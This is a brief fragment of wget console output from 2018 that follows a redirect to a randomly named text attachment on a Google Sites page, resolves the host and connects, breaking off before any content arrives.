
HTTP request sent, awaiting response... 302 Moved
Temporarily
Location:
http://0b6c72c4-a-62cb3a1a-s-
sites.googlegroups.com/site/mylovegeorgin/33nhxbuqd.txt?
attachauth=ANoY7cpC-QCQEN9IFwM_mANv-
wscWRGq5rPS8QcVWc8B9SzyJ05mCc1Gmq0J3yVHe1C6R3Tbf
kAvbJCdRGnpPEEhP3PFrIvMxuQRBediVTZekS45TtYy_9b961e
oVTJrggO5xO1ZNdNwWwOc-XhUabtneghVU-
1eOeF1vUmytMQDiIsnLOX9qPwft54yE2dTWdJu2tX69eYnLiQ
ZIR1VnBxZNUWe99csNA%3D%3D&attredirects=0
[following]
--2018-08-16 05:22:37--
http://0b6c72c4-a-62cb3a1a-s-
sites.googlegroups.com/site/mylovegeorgin/33nhxbuqd.txt?
attachauth=ANoY7cpC-QCQEN9IFwM_mANv-
wscWRGq5rPS8QcVWc8B9SzyJ05mCc1Gmq0J3yVHe1C6R3Tbf
kAvbJCdRGnpPEEhP3PFrIvMxuQRBediVTZekS45TtYy_9b961e
oVTJrggO5xO1ZNdNwWwOc-XhUabtneghVU-
1eOeF1vUmytMQDiIsnLOX9qPwft54yE2dTWdJu2tX69eYnLiQ
ZIR1VnBxZNUWe99csNA%3D%3D&attredirects=0
Resolving
0b6c72c4-a-62cb3a1a-s-sites.googlegroups.com
(0b6c72c4-a-62cb3a1a-s-sites.googlegroups.com)...
2a00:1450:4010:c0b::89, 173.194.222.137
Connecting to
0b6c72c4-a-62cb3a1a-s-
sites.googlegroups.com
(0b6c72c4-a-62cb3a1a-s-
sites.googlegroups.com)|2a00:1450:4010:c0b::89|:80...
connected.